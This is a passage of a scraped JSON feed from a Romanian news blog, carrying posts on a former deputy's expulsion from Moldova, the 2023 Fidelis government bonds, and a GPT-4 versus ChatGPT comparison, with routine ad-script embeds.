\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3369888969826244213"},"published":{"$t":"2023-03-23T20:07:00.002+02:00"},"updated":{"$t":"2023-03-23T20:07:24.282+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"},"content":{"type":"html","$t":"Cu lansarea lui GPT-4, OpenAI a adus pe piață cel mai nou model de inteligență artificială, ce oferă „performanță la nivel uman” în mai multe domenii academice și profesionale. În timp ce \u003Ca href=\"https:\/\/trucurisisfaturi.blogspot.com\/2023\/02\/ghid-complet-pentru-chatgpt-ce-este-si-cum-il-folosesti.html\"\u003EChatGPT\u003C\/a\u003E a devenit cunoscut pentru abilitățile sale de chatbot, noul model este capabil să proceseze atât text, cât și imagine, ceea ce deschide noi oportunități pentru dezvoltarea de aplicații.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s1400\/GPT-4%20vs%20ChatGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1400\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/w400-h200\/GPT-4%20vs%20ChatGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EGPT-4 și ChatGPT: Ce îi diferențiază?\u003C\/span\u003E\u003C\/h2\u003E\nPotrivit CNN, principalele cinci diferențe între cele două modele de inteligență artificială sunt:\u003Cbr \/\u003E\n\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ECapacitatea multimodală: GPT-4 poate accepta atât intrări de text, cât și de imagine, în timp ce ChatGPT lucrează doar cu text.\u003C\/li\u003E\u003Cli\u003E\n\nDezvoltare în mai multe domenii: GPT-4 a fost conceput pentru a fi folosit în diferite aplicații, inclusiv în învățarea limbilor străine, educație și managementul investițiilor, în timp ce ChatGPT este un chatbot dedicat.\u003C\/li\u003E\u003Cli\u003E\n\nRezultate mai precise: GPT-4 este capabil să genereze răspunsuri mai precise și mai complexe decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nAbilitatea de a citi imagini: GPT-4 este capabil să citească și să proceseze imagini, ceea ce îl face mult mai versatil decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nCapacitatea de a genera cod: GPT-4 poate scrie cod în toate limbajele de programare, în timp ce ChatGPT nu are această abilitate.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECe poate face GPT-4?\u003C\/span\u003E\u003C\/h2\u003E\nUna dintre cele mai mari inovații aduse de GPT-4 este capacitatea sa de a lucra cu fotografiile încărcate de utilizatori. Acest lucru deschide oportunități noi pentru dezvoltarea de aplicații care folosesc inteligența artificială pentru a procesa și analiza imagini.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe exemplu, un utilizator a încărcat o imagine în GPT-4 și apoi a copiat codul rezultat într-o previzualizare care arăta un site web funcțional. Această funcție nu este încă live, dar este de așteptat să fie lansată în următoarele săptămâni.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EUn alt test interesant realizat de The New York Times a implicat încărcarea unei imagini cu interiorul unui frigider, iar GPT-4 a fost determinat să propună o masă bazată pe ingredientele găsite în frigider. Acest exemplu demonstrează abilitățile de analiză și sinteză ale inteligenței artificiale, precum și capacitatea sa de a lucra cu o varietate de date și informații.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECum poate GPT-4 revoluționa cercetarea medicală\u003C\/span\u003E\u003C\/h2\u003E\nÎn afară de aplicațiile sale în jocuri și divertisment, GPT-4 poate fi de asemenea folosit în cercetarea medicală. De exemplu, poate fi utilizat pentru analizarea imaginilor medicale, cum ar fi radiografiile, CT-urile sau RMN-urile, pentru a identifica anomaliile și a ajuta la stabilirea unui diagnostic mai precis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EGPT-4 poate fi de asemenea util în descoperirea unor noi medicamente și tratamente. Acest lucru se datorează capacității sale de a analiza și sintetiza cantități mari de date și de a face conexiuni între informații aparent disparate. Astfel, poate fi folosit pentru a identifica noi ținte terapeutice și pentru a ajuta la dezvoltarea unor noi medicamente.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe asemenea, GPT-4 poate fi folosit în domeniul asistenței medicale pentru a crea chatboți care pot oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EConcluzie\u003C\/span\u003E\u003C\/h2\u003E\nGPT-4 este cu siguranță un pas important în evoluția inteligenței artificiale și poate fi folosit într-o varietate de domenii, de la divertisment și jocuri până la cercetarea medicală și asistența medicală. Datorită capacităților sale de a lucra cu imagini și de a analiza cantități mari de date, GPT-4 poate fi de ajutor în descoperirea unor noi medicamente și tratamente și poate fi folosit pentru a oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical. Cu toate acestea, trebuie să fim conștienți de impactul pe care această tehnologie îl poate avea asupra locurilor de muncă și asupra societății în general și să luăm măsurile adecvate pentru a gestiona aceste provocări.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3369888969826244213\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html","title":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s72-w400-h200-c\/GPT-4%20vs%20ChatGPT.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&start-index=16&max-results=3&callback=jQuery111002128624434168387_1768753952975&_=1768753952984
body_size: 31913
content:
// API callback
jQuery111002128624434168387_1768753952975({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"16"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2256541917701497074"},"published":{"$t":"2019-01-22T13:25:00.000+02:00"},"updated":{"$t":"2019-01-22T13:25:10.902+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educatie"}],"title":{"type":"text","$t":"5 povești cu morală pentru copii"},"content":{"type":"html","$t":"Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s1600\/povesti+pentru+copii.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s320\/povesti+pentru+copii.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nCe-ar fi dacă copilul dumneavoastră ar putea fi învățat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate în viața lor de zi cu zi? De fapt, modul în care un copil se comportă, discută și răspunde unei situații, poate fi influențat în mod direct de povestiri simple, morale. Iată câteva din cele mai populare și mai ușor de înțeles \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/\" target=\"_blank\"\u003Epovești\u003C\/a\u003E morale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. \u003Ca 